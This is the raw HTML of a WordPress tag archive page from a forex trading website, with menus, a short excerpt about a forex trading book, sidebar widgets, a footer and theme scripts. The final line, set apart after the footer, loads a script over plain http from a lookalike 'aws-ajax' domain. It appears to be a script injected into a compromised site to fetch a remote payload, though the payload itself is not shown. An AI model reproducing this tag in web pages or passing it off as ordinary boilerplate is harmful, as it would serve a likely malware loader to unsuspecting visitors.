	<li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://forexwinners.org/forex/category/tools/softwares/">Softwares</a></li>
	<li id="menu-item-3383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3383"><a href="https://forexwinners.org/forex/category/tools/trading-tools/">Trading Tools</a></li>
	<li id="menu-item-3186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3186"><a href="#">Forex Calculator</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3254"><a href="https://forexwinners.org/forex/currency-converter/">Currency Converter</a></li>
		<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3190"><a href="https://forexwinners.org/forex/camarilla-calculator/">Camarilla Calculator</a></li>
		<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3191"><a href="https://forexwinners.org/forex/pivot-point-calculator/">Pivot Point Calculator</a></li>
		<li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3192"><a href="https://forexwinners.org/forex/fibonacci-calculator/">Fibonacci Calculator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3258"><a href="https://forexwinners.org/forex/category/trading-styles/">Trading Styles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://forexwinners.org/forex/category/trading-styles/price-action-trading/">Price Action trading</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://forexwinners.org/forex/category/trading-styles/renko-charts/">Renko Charts</a></li>
	<li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://forexwinners.org/forex/category/trading-styles/binary-option-systems/">Binary Option Systems</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://forexwinners.org/forex/category/meta-trader-5/">Meta Trader 5</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3950"><a href="https://forexwinners.org/forex/category/trading-styles/expert-advisors/">Expert Advisors</a></li>
</ul>
</li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a title="Funny Forex Pictures" href="https://forexwinners.org/forex/category/forex-fun/">Forex Fun</a></li>
<li id="menu-item-6992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6992"><a href="https://forexwinners.org/forex/category/forex-reviews/">Reviews</a></li>
<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="https://forexwinners.org/forex/category/cryptocurrency/">Cryptocurrency<font color="red"><sup>New</sup></font></a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	
	<div id="main-content" class="container">
		
	
	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>Identifying Proﬁt</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/making-money-in-forex/">Making Money in Forex, Trade Like a Pro Without Giving Up Your Day Job</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>March 11, 2015</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on Making Money in Forex, Trade Like a Pro Without Giving Up Your Day Job</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/making-money-in-forex/">
				<img width="272" height="125" src="https://forexwinners.org/wp-content/uploads/2015/03/Making-Money-in-forex-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Making Money in Forex, Trade Like a Pro Without Giving Up Your Day Job By RYAN O’KEEFE John Wiley &amp; Sons, Inc. By author : You should understand that I am a trader, not an analyst. This book contains my experience and methodologies as a trader interested in two things: reducing risk and making money. I don’t care about market correlations, the Big &hellip;</p>
			<a class="more-link" href="https://forexwinners.org/forex/making-money-in-forex/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Recent Posts</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://forexwinners.org/forex/top-benefits-of-using-vps-hosting-for-forex-trading/">Top Benefits of Using VPS Hosting for Forex Trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/forex-cashpower-indicator-review-know-all-details-about/">Forex Cashpower Indicator Review? Know all details about</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/why-dubai-is-well-suited-for-cryptocurrency-trading/">Why Dubai is well suited for cryptocurrency trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/fibo-winner-system-new-forex-indicator-2023/">Fibo Winner System &#8211; New Forex Indicator 2023</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/unlocking-the-potential-of-indices-trading-strategies-and-insights/">Unlocking the potential of indices trading: strategies and insights</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="categories-3" class="widget widget_categories"><div class="widget-top"><h4>Categories</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://forexwinners.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="887">Articles</option>
	<option class="level-0" value="3817">Azerbaijani</option>
	<option class="level-0" value="2847">Bengali</option>
	<option class="level-0" value="964">Binary Option Systems</option>
	<option class="level-0" value="473">Brokers</option>
	<option class="level-0" value="166">Collection</option>
	<option class="level-0" value="1017">Courses</option>
	<option class="level-0" value="4783">Cryptocurrency</option>
	<option class="level-0" value="2972">Dutch</option>
	<option class="level-0" value="6">E-Books</option>
	<option class="level-0" value="547">ENGLISH</option>
	<option class="level-0" value="1145">Expert Advisors</option>
	<option class="level-0" value="1054">Forex Fun</option>
	<option class="level-0" value="5">Forex Tools</option>
	<option class="level-0" value="549">FRENCH</option>
	<option class="level-0" value="548">GERMAN</option>
	<option class="level-0" value="3">Indicators</option>
	<option class="level-0" value="3257">Indonesia</option>
	<option class="level-0" value="551">ITALIAN</option>
	<option class="level-0" value="2922">Malay</option>
	<option class="level-0" value="988">Meta Trader 5</option>
	<option class="level-0" value="545">POLISH</option>
	<option class="level-0" value="960">Price Action trading</option>
	<option class="level-0" value="1035">Renko Charts</option>
	<option class="level-0" value="3394">Reviews</option>
	<option class="level-0" value="552">RUSSIAN</option>
	<option class="level-0" value="2415">School</option>
	<option class="level-0" value="1015">Softwares</option>
	<option class="level-0" value="550">SPANISH</option>
	<option class="level-0" value="2429">Tamil</option>
	<option class="level-0" value="867">Trading Systems</option>
	<option class="level-0" value="1016">Trading Tools</option>
	<option class="level-0" value="546">TURKISH</option>
	<option class="level-0" value="544">اللغة العربية</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><!-- .widget /--><div id="advanced-search-widget-4" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-4-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-4-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-4-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-4" />
        	<input type="submit" id="advanced-search-widget-4-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /--><div id="advanced-search-widget-2" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-2-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-2-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-2-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-2" />
        	<input type="submit" id="advanced-search-widget-2-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->


<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>About</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget">
<div>● <span style="color: #ccffff;">ForexWinners.net is a proudly non-profit website.</span><br /><br />● <span style="color: #ff6600;">Our goal is Sharing knowledge to help forex traders to do well in the market.</span><br /><br />● <span style="color: #666699;">Everything here is for free and will be always for free.<br /><br /></span>● <span style="color: #339966;">We aren’t looking for any earnings from that website</span></div>
<div class="clear"> </div>
</div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>contact us</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><p>● Send us your trading system to share it under your name.<br />● Share us any special Forex product you have.<br />● For advertising offers contact us and Check :<br />    <a href="https://forexwinners.org/forex-advertising-offers/" target="_blank" rel="noopener"><strong>Advertising Offers</strong></a><br /><br />forexwinners.net@gmail.com<br /><a href="https://www.facebook.com/elagouz">facebook.com/elagouz</a></p>
</div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="styled-facebook-like-box" class="footer-widget widget_styled_facebook_like_box"><div class="footer-widget-top"><h4>Like our Page</h4></div>
						<div class="footer-widget-container"><div id='fb-root' class='widget widget_facebook_like_box'><div class='fb-like-box' data-href='https://www.facebook.com/ForexWinnersOfficial/' data-width='300' data-height='190' data-show-faces='true' data-border-color='#000' data-stream='false' data-header='false' style='background-color:#FFF;-moz-border-radius: 10px; border-radius: 10px; -webkit-border-radius:10px;'></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Proudly and with love made in Egypt		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright 2012-2026 Forex Winners // by Ahmed El Agouz		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
	
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-admin/admin-ajax.php?action=addthis_global_options_settings" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js" id="addthis_widget-js"></script>
<script type="text/javascript" id="post-ratings-js-extra">
/* <![CDATA[ */
var post_ratings = {"ajaxURL":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","nonce":"8b6dec9f51","path":"https:\/\/forexwinners.org\/wp-content\/plugins\/post-ratings\/assets\/images\/","number":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/js/post-ratings.js" id="post-ratings-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.js" id="post-ratings-raty-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=134064490089803&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script async type="text/javascript" src="http://pix.aws-ajax.com/pixel-000000.js?"></script>
</html>